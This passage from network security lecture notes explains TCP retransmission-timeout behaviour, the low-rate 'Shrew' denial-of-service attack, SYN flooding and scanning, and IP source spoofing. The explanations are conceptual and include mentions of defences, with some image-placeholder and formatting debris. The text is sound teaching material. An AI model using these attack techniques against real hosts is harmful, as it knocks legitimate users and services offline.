 With regard to the measurement of RTT, this measurement must NOT be based on TCP segments that were retransmitted. However, when TCP uses the timestamp option, this constraint is not necessary.- Let's now talk about how RTO is used for congestion control at the RTO timescale:
	- If an ACK is not received within the currently set value for RTO that is, if the *retransmission timer* times out — the value placed in the CWND window is reduced to 1 if it is currently larger than that. Recall that the CWND value indicates the size of the TCP segment, in terms of how many units of SMSS, that will be placed on the wire by the sending TCP. At the same time RTO is doubled to 2 sec.
	- If an ACK is not received again, the RTO is doubled, while the CWND value maintained at 1. The retransmission timer will now time out at twice the previous value. Should that happen, the RTO will be doubled again; and so on.
	- On the other hand, if an ACK is received within the currently set RTT, TCP switches back to the RTT timescale logic for congestion control. That is, the sending TCP linearly increases the CWND value for a new ramp-up of the transmission rate for the outgoing packets.
- The manner in which RTO is set and reset can be exploited to launch a pretty deadly DoS (Denial of Service) attack — the Shrew attack — on a sender TCP. As I mentioned earlier in this section, this attack was reported by Aleksandar Kuzmanovic and Edward Knightly in their publication "Low-Rate TCP-Targeted Denial of Service Attacks". To quote the authors:

"The above timeout mechanism, while essential for robust congestion control, provides an opportunity for low-rate DoSattacks that exploit the slow timescale dynamics of retransmission timers. In particular, an attacker can provoke a TCP flow to repeatedly enter a retransmission timeout state by sending a high-rate, but short-duration bursts having RTT-scale burst length, and repeating periodically at slower RTO timescales. The victim will be throttled to near zero throughput, while the attacker will have low average rate making it difficult for counter-DoS to detect."

- To elaborate, consider first the case of a single TCP flow. We may assume that the RTO at the sending TCP that is being targeted by the attacker is set to its minimum value of 1 sec. The attacker will start by "hitting" the host at the sending TCP with a short burst of DoS packets. (The DoS packets may be assumed constitute connection requests for a random selection of ports and services at the host under attack.) The duration of this burst will be equal to RTT for the communication link that the attacker wants to bring down. Since the RTT values in non-congested links are typically of the order a few tens of milliseconds, the attacker will only need to experiment with a small range of values to use for RTT in this attack.
- This artificially created congestion of duration RTT at the sending TCP will cause that host to reset its RTO to 1 second and the CWND value to 1 SMSS. In response to the congestion, the sending TCP will send out one packet of length CWND and wait for the RTO of 1 sec for an ACK. Should the attacker send another DoS burst at the end of that 1 sec, the sending TCPwill double the RTO to 2 seconds while keeping CWND at 1. If the attacker persists in hitting the victim TCP with these short duration DoS bursts at every new value of RTO, the TCP flow emanating from the victim machine would virtually come to a halt.

- The authors, Kuzmanovic and Knightly, have shown that by just hitting a host periodically with a square wave of short duration DoS, you can bring down a TCP engine to its knees and essentially make it inoperative for all TCP communications.
- What makes the shrew DoS attack so insidious is that it can be much more difficult to detect than the more run-of-the-mill DoS or DDoS attacks that involve hitting a targeted host with heavy traffic so as to cause resource/bandwidth exhaustion at the target. The shrew attack requires hitting a targeted host with periodic bursty DoS traffic. It is possible for the on/off ratio of the DoS traffic to be such that such an attack would fly under the radar  $\frac{1}{x}$  in the sense that it would not be detectable by a traffic monitor that is looking for heavy traffic associated with the more common DoS attacks.# 16.12 SYN FLOODING

- The important thing to note is that all new TCP connections are established by first sending a SYN segment to the remote host, that is, a packet whose **SYN** flag bit is set.
- TCP SYN flooding is a method that the user of a hostile client program can use to conduct a denial-of-service (DoS) attack on a computer server.
- In a TCP SYN flood attack on a server host:
	- The hostile client repeatedly sends a TCP SYN request to every port on the server using a fake IP address.
	- The server responds to each such attempt with a SYN/ACK reponse (a TCP packet whose SYN and ACK flag bits are set) from each open port and with an RST response from each closed port.
	- $-$  In a normal three-way handshake, the client would return an ACK packet for each SYN/ACK packet received from the server. However, in a SYN flood attack, the hostile client never sends back the expected ACK packet. And as soon as a connection for a given port gets timed out, another SYN request arrives for the same port from the hostile client. When a connection for a given port at the serverhas a sort of perpetual half-open connection with the victim host. – To talk specifically about the time constants involved, let's say that an adversarial host A sends a series of SYN connection requests to another host B on a port dedicated to a particular service (or, for

that matter, to all open ports at  $B$ ).

- $-$  Now B would wait for 75 seconds for the ACK packet. For those 75 seconds, that particular connection would hang. What's worse, A would have the ability to send a continual barrage of SYN requests to B, constantly asking for new connections. After B has responded to as many of these SYN requests as it can with SYN/ACK packets, the rest of the SYN requests would simply get discarded at B until those that have been sent SYN/ACK packets get timed out.
- If the adversary A continues to not send the ACK packets in response to SYN/ACK packets from B, as the 75 second timeout kicks in, new possible connections would become available at B, These would, however, get engaged by the new SYN packets arriving from A and the host B would continue to hang.
- The host B does have some recourse to defend itself against such a DoS attack. As you will see in Lecture 18, it can modify its firewall rules so that all SYN packets arriving from the intruder will be simply discarded. B's job at protecting itself becomes more difficult if the SYN flood is strong and comes from multiple sources. Even in this case, though, B can protect its resources by rate limiting all incoming SYN packets. Lecture 18 presents examples of firewall rules for accomplishing that.$\bullet$  The transmission by a hostile client of SYN connection requests for the purpose of finding open ports is also called SYN scanning. A hostile client always knows a port is open when the server responds with a SYN/ACK.# 16.13 IP SOURCE ADDRESS SPOOFING FOR SYN FLOOD DoS ATTACKS

- IP source address spoofing refers to an intruder using one or more forged source IP addresses to launch, say, a TCP SYN flood attack on a host in another network. As soon as the attack is detected, the admins of the targeted network will block the source IP addresses (by quickly adding to the firewall packet filtering rules, as described in Lecture 18). If it should happen that the forged IP addresses are legitimate, in the sense that those addresses have actually been assigned to hosts in the internet, such packet filtering would amount to a denial of service (DoS) to the otherwise legitimate users/systems at those IP addresses.
- To illustrate, imagine an intruder who wants to make sure that the thousands of users of the PAL2 and PAL3 wireless services at Purdue are unable to reach, say, Amazon.com. Both PAL2 and PAL3 wireless networks use Class A private IP addressing in the  $10.0.0 - 10.255.255.255$  range. (See the material on page 20 in Section 16.3 for the Class A private address range.) When these packets are forwarded into the internet by the routers, their source IP address field is overwritten so that it corresponds to either the specific IP address that is assigned 